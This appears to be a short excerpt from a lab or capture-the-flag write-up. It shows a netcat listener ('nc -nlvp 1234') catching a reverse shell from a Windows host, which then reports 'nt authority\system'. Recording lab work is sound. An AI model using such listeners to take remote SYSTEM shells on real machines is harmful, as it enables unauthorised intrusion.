 ❯ sudo nc -nlvp 1234
[sudo] password for yorch:
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.108] 55236
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>